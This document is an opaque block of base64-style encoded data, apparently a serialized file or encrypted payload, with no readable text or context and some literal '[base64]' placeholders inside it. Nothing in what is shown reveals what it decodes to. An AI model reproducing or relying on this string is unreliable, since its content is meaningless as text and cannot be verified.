pLAZQIniArzyu9XBrG1Y/KnoehTZIBVxY/vOEbHwTxZRYqxMPLn/xDnF88xF+AW/NFk8Smz7QcFYI4DD6VXm//eYBYMmRy8M4sc3fEJZKbI8VWsp2iajtu+yyt4LdUXnBAIKjbWgcEIXplpYshff7mUYvTlJdlO1cvkaZEtTtFQFh+4zWGapn7YVLBvsaDo2ryZBqlfc0HXdwuPJIpRVMLKcDXPgTcT61HG8zP/Ccv2LjghEiuZ8ZOu56DGljw4yDXjzQjpZdgqOrlJNnsZN8yR8P8nw/T1r8sKtCVIJm/CfggBVBWTREvgpb1ock6k1aULsE8gIQ4Ldb9g3nF9C/1JAD4Kpd5x8krNGisx4QeHowBv0tybAmcFSybdEbmqRVzuNycR3H0p1gkpZsajep35nyBrYAQVxp1jm6+ZDAOY40eW5EHGr4+Els4MT5ZQGgTMCqP/[base64]/rrihZVZr3B2q8z0WCY1X0Nu01HtzUVOgqHOZ8fSVFpxO3pZWSoWXHly8TBZlG/MggLnPOi6/bXImW35sJyK3TNDEi25CyugafdNwwDVWEKCBgdtfpxUfMpd5Aaf3XLgU2XKxTS8x5pGE2Pm9Pr0hFT91VJ5DqsyUB9XU/Zww6zELeMCyLvsyQA/GlGNo8P97SrnFq0vM8lG36L3m9dvqGEiVOZwmCJZFpWVtaDI2i/X/TBzPVXbxJGKikRtSDhq8RPcKjz4M9knvGH0cALajkx/NqmU7OfnU2Aw2It3YMGa++YRidp60hqAbTF/JnB5N7Xb6Rw1NODoeuDtvqo9hgk2fMTXF5Js474ip8Cb1IRhV7ydzohosac2YhRpgFgHlBcBfzIXmSxu6FP5cgBT1E5v8sqLE4mAwDbKmE2oW61xON2+Lak53zv6S9iYn5aUx/hS+u3jbLkzz7Ukage3/7uBxGll1w8dm3kQ31vaxCzsHBXLILNXuWGX/ekTkus68Cz/TvP/Yp/[base64]/AKSyCS+M7o4aMJG041UPJ5FL8dhF0zUFKCKN2eNwPKptjDZQzRHizxFDO9NBqfxkEQJbjMoyUs6dv3eej1hiWc28buTL2piBT344+vYvESeHVLEswLms/[base64]/3nbUDqVwjChWLlcg3Wfe6OxJ5bnVqLX30NgRAXt5vfhehH+KnX3OEa3nrTbJiLH09+ICexp17rhiNoTdvwqb1K6BwSuNLv7KvXCkIESdqDHaixUzUOUzRvtpoFJIOm7UNf3fLAN8p5TT7dQWjbcftHO0XMotEVxznjmKP/M9mn2sZMkENOORXwj3FQnGGNQilH73thcU1iYD18A1DeUxYGhGBnxXLrWZ7l4NX7fvXjfIjDkkqSYsXNMZiU1Phl1bgPu+N90IGnS46MOSK/Z3SIMaiy5JbuzAi+vCvA3gBz6mFMX4Qw/6TtgQwWofKcnuCa/[base64]/+wlbyESvl+tMc5te9qgBY1oK3bUTOhzbPA5uZ2WYGdH0BOnCGIJzpzZ3Np8pzH6FgW7jnFKQ4OAbrKFbZebS1Ci7BjN8IaKnZOrbvqevhGzFJlRGWTWZXxEoqeGuNsC42qn2GVJB865KKjUFZX5Px7ss/BYbmCVyRqfcnBO4jpNzBxvrAsuMviBorX/2lGvNpChNg68pP5ZQj7e1osgAOTgpk0U4ButrPOQQzdPWaVhueo39EJamnKOYB9Bwk0EK+j9rDeRDGHjC56MbbS90nB5xVee0DOJJJhMl4G9z4LQz5+zs0nPV+LPWN1B++hVBq9H5jH/+/0sV0aXo6DqaW8XpK3K+9VRWaV5s2zOnjshTLEaRZElM6WqjJ41HANXBXXkKoBQFGc6aVa0bQVmlxdxx7PGd8r17VwFJGPl6+yAbrZC9Ut4jNyw3N+3RSjj6S5tRa2meNWGsCXMZoW79khejkvNQRSOa3Se+0tLuhqJ9ohBtaB/PTLiXRI7EeP3BdY9WvlwMQCyegCWm2zXygjaAPTpmO2uug4qPE4qEntg45IPSc4NRwrbN0fxnVgXB/dYSChf2pq2wo1OgTB9SPFx8FvOaMTIHXXFIfv442kKt+HaDB31ShwB3mQ7bPsaAyTtpVrvRRLLTTKp404db25BW2+2/At62cwdcByL9hjUf4nhnBp0i17wLSvejWzW9e8f+Xn1uyRoskQNZZr7ARZsz+weyDlfo19o8YvLHkkmQ5Jy6/Ev1peSlayie15tEhmeMjYTqVqWbeUd0qej4Onod0p7OXm2zjvgzi8tLGoPWWZ1hbfsqZojBw/Dvc4EvFVYM/UrdVfbQEsc+qF2sQoVtPK12x5KdkaEleQJ1zwyw7zqH691mqyUEtwdwtQZv1i6w+udhiKPzR1IqlOzpHRWz65EswFuY0oURU8EqM3x7y4VW3GbkY5B/Gv6C20SvGl3YaeDHwiEi5D1Ujip5myEVwsmHzpBMAXxAIH0SkCD33IkU12EwzFLhMz75ue+JYNppOg/Q+wHHYHh+HTc8W+0t5M4o6xN5XG+P7rJYroRi0u+2zu+Jf+fN9tjnDrsXj/QccbVazcQsfZp2rt+YVR1v4A/[base64]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[base64]/ug4DJovJq4xKgzmDRrlwzGGUYYnSZeMsYsxDALoRtSA144vgekIA+6M6eau/hryRAwN/vXrdfq9ni5eVMxpTFkMMkyQXWnmWPSH5niZeEB/Q1xjk69iYEWgbWwYJENCLuRiLpsRyuT0WP1fXHitzqkePR7mtzUFp36RVGxXWVGVHOhYDgQIoj4y7PwdSDlzxKLobg2umopYzoCN74YgniaV5Kp5o/[base64]//iVqs537+XbYy8WaIr+tnDhe1yqBQrjXTiRMnKSDB411nwhCHeTaBIxVnl2aunNSeJ3zID8Y0FcZYSUnt6uvyV70zhn72ELg8gAhjxPF2r3PKkwyhAIhFORZnve7nz1ZCb60+wPzbU+Meoxvcg07kFCm5+OhatZNqG4Ea/VTZZQkeUPIxiBjNWPjixYWX/3Gx1/zjh4ZAXtBCOxrN/EQezJSfteLZtZrJZQpT42m1nggQCARL1hD/KwCXAqzaIqOFUwn5V6rHWdSsH1JIZuUg/lx+uzV/Gcg71OSFGIOV3BuSMvmMK5/fSjzKnkiDXNyHxrONEWsEKtluokA1aueK9xvNwxvxid/wZC+cx5uF49m3hXrk6bMt0jwLXn06M91TyCvkWPxtCMdh0Pkk0CK38+bitDWl8gCY1Ik6ss48saSQX1Eqzhh3BD7ThkBVkBn7KJYZbl/yzekGX7NSyXqY/sNxpiSULJZNE6eXYfGlN7vn7Mp19mFFz6xgxWinRY/6uiRjF2YkzwY5HrsSgTWQ9o5Sbjutv3kiXheOWhJynEgtSg6Oay0FA7q8HdWXYQr5FktA5XheWwkYFshENY+KI5hQTSNei9pFDdECO74Wb+XdYDYghhp0iQfmogHMwNCaH+/MBw1OgLV3J6Uqv0ao3HlBWTrMz1rSWSxQHR01RKUoiAgIRciXdRX2U939qUQED8eeWz8/45etnE+MFaiYG1iCd0hd7IuHbfc7uctBnMHiZoSDghoncTdJ7h7iwg3LtZavlNL3vO3ZEYK1moadiy1qG6sDv95jhkcivm4M20/l7/pdNBeeDZK6JNoPJZLGl4e+6vxFWdHvqx/[base64]/ArFXbrA9NLIKk6SOucjNkxz41VxmjSAkzVrSBpnwfpZD7jDRDEg5mx3+h/pO6QOiIHMQiIvpD4lY7w0wA6fUAyb7BzbgFEcoYHXKTWyxx4Z3Odjy4M6Tr7eHE7+UvlHgT73424C3IptFlwxu4ZriTkZFEELrkJCrzth/FJmcRpJ0SYS26IswSjM0q30HxhVrKQyfMJHT8cel3xafj/txf2Z1YY4r13xAgv9HFsC5CDwD6UeS+MIdmy6WvUi4zDAfnPPeieE20evQAOiL/3hkbfyojudBFmJCCWye+MrkRv9vtqzrXkwOazT7dJrv/PvVxXgvKK+fXS7Ax5Izj+hLZsxWvrLWZAchYuHCORVO3Th+5Mkj/K9NGyMUuirmBWozFPE6LSttMXllKigBy6S/KujjjrUqEBzZOFzgMvlQVcDhwuXYOFe7wmWJuxU+z/hHgQ/uRdVTyA6YDXfUogxqWby4IKJbaNJNZgJpYqca/HLxnER3lUibSPDe0ruUsU3XyQBznDFdu1NJLgRy9J476LS9gpi96b/BsR7+jKIY/G6bR1B1t3Dmqstv0R67g5nykuJQcwFaL6gH1OdUZXwAZytZU/KQ6vZ1FjeM0rPrxE+ZlYKonu7fy9GTopxyNi+lndC5d5vNSE/bF+L4a0KbKG3IfJ9MP1AaEjsP/1AKgnzCczWzHkjU6c63vmpkL2cqCQXg8OXSa3oEWbCuJHCxlhhb0ORnHXj73bL5rL9aqKIS7A19iKhnLIZrBfxYo2/G8hJJP9rEYnpEpXzcYG9oWEbvuKaL+7ibJoNm0MYCQjIG1GSYyUEU+np242lOI6o8dqbXiGFoXxFEsrBfgOqnn85E04xl0cGHVl71gncMzNQdHNVaHsmCVDbQQG45p78OpO/NQ5wgw50gyFFYtTQecmEC9spmwobodUEFVUG+zsza8w9ctjIPiMkmSgqdguBMp+aFE9Bw3BiCp1EE52stvZcAYYFFl/Zjq02KaqiPn2NES+Wn6+oke9ya2TGFPu1Mzx/krj6vwm3huIpBqEp/nFfPfQZpyr06v7xtZ6153PzFm7P+wed0XrNChEnbhJdpoWguy4zVH/62f1xwNWuTSmPhSbEsY7doTkrnBLoDZ+zDuKum1ziqZu9tq77jE2qvpg18XfJ+1oQLE495IjLqq1gUoDiQii4Si3qWXWudk0Kwxn1VkL/3xiwDmFzU3n1086diU+ycK9o38t7jd6HN55vpaz8MRVThrEZY2lpPBe11sK5rKft4l+TVXhLYCjmdV2NqVgRvs+OcSkxwQzS8FcNNONJV6QELtLxndkLyeKoDXE1J86/[base64]/3WcYLq0jiLLGb8kw1MP7ldqir4CrxXmBi0SqpG7rV2ef0b/VnGmUIsxhrRvhpO8Xxi11Hrah867dNZDbJrgBCtWhXp1lUxLyusAE1pAjS1/pioKNkMBU1SRsSCZCntk7AHPN14abOE49sJR4q9L0YK25Qf/TPUEH407BWPo1ltj1o65vmrufLmAgdBfmCzwrycCglvXnnF7dIONOAcBTrWzHxG+mFZRsel9CC4wTQeaGnNBpl2RLbk7Zl+qCMtddhpxf/0Dsb6+VLA/iqeNOhKctOfNQV2XGj8rvSQzCdqmHiADQ3vqXBI65SJ/5LQsY9IAhJPDfgGicbfxmq82XEMzqQhxYNC56dPRg5gMRoUGKyrxjubclMlegmzyzB9M+lUdYzp/AsSvoBc/FOLc/nsACP7vvFXkXk1rpKSISrJVgqtkF3ynsj7puPgrppwuaCwJsSPJvYnJf2ZAObIsil4Q99gntgXqtlNefkg4YHA7gvH11I9DRobStTsk4L7mZe4JrFiFydCODLe+7ak/RVrR2D6zjtUzvUNmcxxS4S/fYFyNyX4cc1KPH/ND7BGx+bUoDSd/uuDvRzRY90Gf4xuEKlANRA4UIu/sISIP5ATEXMVK1470XNpEH7dAgsjbJONTbGIBliRZkzvVDlPa97ZnU/7Q6vr7cFYcdr1vjBsASA/RmiU2nGUSskQTYac2Msyl6X1Pb3FtjO5dm+CNPcUYwOVCUY9QxF+dYnjRDmP2b8p8XOQNHJ1b0N29oWt1DWDpMKdd0Egcsq+G0BcvpNzut75aMiDygXFgW7504x+A9yodxndOMDlemdj+cg4hgv0QFE2R9bMUwEjWXR3KpX1iBX8R/95AcB8PW5gsdEesUnxNqWYBQ9mc2zTw7mvwihIIcgkibsIzhcpNss1L4k3oBDJmtCTHnmWpbHb1NnyVYGWrOPB7o/CkoQxchmo5XIUMw+iAxU+wCMgxKO6TH4f5iSPIFTXQCQv/LTr4OVJMfE/5AanBP3gZbjl3ljRq1MUA6apUGuJnsIX0wcR2UgMGvDt6P28NDvlGp5z73q+36rJghw6lhDhjujD722t7X9VWYDopOJbVPP/xPQK3Td4IR06xv48XO44ImXkVXugOqUEpgkJ7sNPc51V7U1Z+ZkT3MKXAdDHs3Nn/mxGYCUoOo2KLlmyOFadTzN73IFm3H2CR/l1dQ4JvQB8u8MzKKeKIp5brxuvmNNIFB5nauJzPDdWAl/jgym5NY0R7PTDqlDqy6b14PDbGf/kZM1IePMjkQWKAVVOzU6XsU+0cmt2A1B3o8ogPkGLANSZPcDDRo0La9/cfEbOELW4Q45Mej1VJZZNKS+FTAW2RUYoekn3aMH3OYVGdGgyM6msHDW1xJQYKsnjGtA1MB7pycIbp2nInIOM6BqwMMxllnSaRNYHhxvHp5hMfewzjElbzf2Yx/OWJEqYcHS9W+z02+4F1hNwy/[base64]/glthWOsd2Y7pqnjf3fNobV/aD2myS6karjTzqXuqxzor9dqEMhJ0Fh2CdTNTZmLZ2EBxsrYiN7iOoA+vYUPDft+SMfptscYCCRuGF7A6fc6t5i0kqUVrVM1EwWzPPcocDjEzZc9Hz6i6evGOWZuyFBCDZofs3ff2w0Me/oe3ceLV1S4Ff96t7RwL6d7kuevULcP76/[base64]/kLgH5e1WaZAmm0+hAd0ZOjx51PIZDRpVGJ3dvbyTvOd9S/ApDkdpftcw2F1UiwLv1AUFsg3610El8HdA6wZgPJuLQqrRIHN/DB1mXJ9WJR9Lx+Vbewu731gJrg1sra4o5SeYFe/XTP3TKHtc+N8QIrmWfivRYRcL5G3AWKV0kPu5S6N3xEswfWqq+RVU/XrZBW3toAT82NCIZn02i47zaM86Zjl/NDhps1acTRPOnRIt+eUSWZOEAztLnthJuzTvAVH8Mo+Sw4BoaUHSWeLJtoI0MYt/ZgpWjbhDxr3456jsv7oY4ElLaN+qUE0TLiJDpV2KH7UN9+swNGv6wNcKHi6dPu/nYQe5xJXy0RT83MwwE3n31mh9600gKxeXZNiAHC6mG5yi2C5GrJHdq11f/9/pWAYx2TVfTX9sIuVp2w3bBaL21p19hfrvcLqmhFodfAOujqYr3k7JUxTvw1DFv+Sp0vjJ+2Zla8GsQ60n5/Nmknyt9tSXiZXHW05qjurLVkg0Msgw9Ltip3+wLFzT7XaReTQ2GQvCM3d8XEdDSLfINBsfk8CaDDlrH+EyB2ODZV7ZNdutClD2yz6QfZdaGwbn8eWs7x7RgBy2JktbPjrOoetYlANvX0d1FmFIy5/l0RULGXxkfWK7RDC50Wckp4xpzgsTwWU/+T4IkvGBzAWdppsmEbknfdROC3Kb1L94cgTYEs2aMkRDm8jE5Ne9S2PoA/amI52TT3cZK7gKB3o/Zz/y4Ta8RlKNMtOUAXhgLjT7qjqptS0Wrh47okjBiJmUR/XZwcDaxzDuhJnNUINmRnIUZip6jNbkHzu4XugeSf+yRJeV1d0688z8ESFQKL/S6eAt5+0g2TGdQDMkZeo/pHviR73/O1WGsIkEipqZdXN7U6sHHtR4Sl0eziKLjKjU91PHjNAtaPgV/uzlvWzacdfE3LrYINg7QUnzou1O8wRERKNwRHNI96QnaP7tuUEO6EsiPEud5l2pgw8+LVW+6e+vW9PNtzL4GCg9JIkll9PyoRG2QmAQvZEDKA0Meesa05PhThV0ovYsnhGTsj1yd/3GQuaITCLOWNKls27XyFMKdGxRS7Gitshy3RKBoBwu5AfgNWCTRTvjWg7+8CpnDH11RhmfSwpYVR5yC/7jBS5ZZx4S1TZXMuwG3e+xMzxFbPc518kumPLrRDeMne2dvDx1+H3KaVioKXt43TPaHdj14w9ZKjgvQc2Dd6t0HK4NZi3C6H0a5bP+6m4ko8Xs6oSD/z7CEk5ccIfO8SVAcqoqIfmmrB3h0KaVAEUq9jScsThfYQ1FzG9FbKnvJPPPgoj2xQuwFQgP/t+GXc+IKMGKE7UOLokrpjRfCd2l/ERKnpJBvIoNTNT2S9VV3NhF1yTd4P0iDV0Q5owouXzLRck50Ziw6DfbpkhGt8b6KVx/STQ1ASu1JbdmLbFCPsImrNZOgGYlYZ7pf5sFOtWz67lDvl1U0Fk+97mWfgYavFKLsikadxL5fplx9JSI/GQ7WzWvSEegkkR4MtZp1PCg5dclXz7KS1co2M97TD7Yhzr5SHbY778gR1HNEy9gelQx/[base64]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